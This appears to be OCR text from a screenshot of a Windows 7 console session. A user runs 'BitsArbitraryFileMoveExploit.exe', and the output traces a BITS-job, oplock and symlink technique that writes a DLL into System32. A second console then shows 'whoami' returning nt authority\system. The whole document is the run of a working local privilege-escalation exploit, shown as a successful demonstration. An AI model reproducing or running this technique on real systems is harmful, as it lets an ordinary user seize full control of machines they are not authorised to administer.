 Windows 7 x64
WinXp_52Pojie_2.0
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\lenovo>
C:\Users\lenovo>
C:\Users\lenovo>
C:\Users\lenovo>cd Desktop
C:\Users\lenovo\Desktop> whoami
win-dm9fjfi9a4g\lenovo
C:\Users\lenovo\Desktop>BitsArbitraryFileMoveExploit.exe
[+]Building TypeLib:C:\Users\lenovo\Desktop\SysFxUI.dll
[+]Typelib:script:C:\Users\lenovo\Desktop\run.sct,IMyPageFactory,{87D5F036-FAC3-
4390-A1E8-DFA8A62C09E7}
[!] The directory 'C:\Users\lenovo\AppData\Local\Temp\workspace\' already exists
.
[*] Workspace: 'C:\Users\lenovo\AppData\Local\Temp\workspace\'.
[*] Source file: 'C:\Users\lenovo\Desktop\SysFxUI.dll'.
[*] Destination file: 'C:\Windows\System32\SysFxUI.dll'.
[*] Created Mount Point: 'C:\Users\lenovo\AppData\Local\Temp\workspace\mountpoin
t\' -> 'C:\Users\lenovo\AppData\Local\Temp\workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\lenovo\AppData\Local\Temp\worksp
ace\mountpoint\test.txt'.
[+] Found BITS temp file: 'BIT428D.tmp'
[*] OpLock set on 'C:\Users\lenovo\AppData\Local\Temp\workspace\bait\BIT428D.tmp
'.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BIT428D.tmp' -> '\??\C:\Users\lenovo\Desktop\
SysFxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\SysFxUI
.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
[*] Job state: BG_JOB_STATE_TRANSFERRING
[*] Job state: BG_JOB_STATE_TRANSFERRED
[+] Found target file 'C:\Windows\System32\SysFxUI.dll'. Exploit successfull!
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\lenovo\AppData\Local\Temp\workspace\') failed (Err
: 145).
[+]MarshalInterface: {E6DB299B-B925-415A-879B-4A76D072F39A} 00000000002502F0
[+]Test Background Intelligent Transfer Service Result: 80029C4A
C:\Users\lenovo\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
无级安全